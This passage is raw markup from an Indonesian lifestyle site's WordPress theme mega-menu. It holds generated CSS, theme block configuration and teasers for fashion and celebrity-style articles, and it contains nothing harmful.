					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-post-date,
				.td_uid_45_696f0c51a8d58_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-editor-date,
				.td_uid_45_696f0c51a8d58_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696f0c51a8d58_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_696f0c51a8d58_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696f0c51a8d58_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_696f0c51a8d58 = new tdBlock();
block_td_uid_45_696f0c51a8d58.id = "td_uid_45_696f0c51a8d58";
block_td_uid_45_696f0c51a8d58.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_696f0c51a8d58_rand","tdc_css_class_style":"td_uid_45_696f0c51a8d58_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_696f0c51a8d58_rand"}';
block_td_uid_45_696f0c51a8d58.td_column_number = "3";
block_td_uid_45_696f0c51a8d58.block_type = "tdb_header_mega_menu";
block_td_uid_45_696f0c51a8d58.post_count = "5";
block_td_uid_45_696f0c51a8d58.found_posts = "292";
block_td_uid_45_696f0c51a8d58.header_color = "";
block_td_uid_45_696f0c51a8d58.ajax_pagination_infinite_stop = "";
block_td_uid_45_696f0c51a8d58.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_696f0c51a8d58);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_696f0c51a8d58 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_696f0c51a8d58" data-td_block_id="td_uid_45_696f0c51a8d58"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_696f0c51a8d58" data-td_block_id="td_uid_45_696f0c51a8d58"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_696f0c51adac4_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_696f0c51adac4" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_696f0c51adac4_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_696f0c51adac4_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_696f0c51adac4_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_696f0c51adac4_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_696f0c51adac4_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_696f0c51adac4_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_696f0c51adac4_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_696f0c51adac4_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_696f0c51adac4_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696f0c51adac4_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696f0c51adac4_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_696f0c51adac4_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_696f0c51adac4_rand .td-module-meta-info,
				.ie11 .td_uid_46_696f0c51adac4_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_696f0c51adac4_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_696f0c51adac4_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_696f0c51adac4_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_696f0c51adac4_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_696f0c51adac4_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_696f0c51adac4_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696f0c51adac4_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_696f0c51adac4_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_696f0c51adac4_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_696f0c51adac4_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_696f0c51adac4_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_696f0c51adac4_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_696f0c51adac4_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_696f0c51adac4_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_696f0c51adac4_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696f0c51adac4_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_696f0c51adac4_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696f0c51adac4_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_696f0c51adac4_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696f0c51adac4_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_696f0c51adac4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696f0c51adac4_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_696f0c51adac4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696f0c51adac4_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_696f0c51adac4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696f0c51adac4_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-editor-date,
				.td_uid_46_696f0c51adac4_rand .td-editor-date .td-post-author-name,
				.td_uid_46_696f0c51adac4_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696f0c51adac4_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_696f0c51adac4_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_696f0c51adac4_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_696f0c51adac4_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696f0c51adac4_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
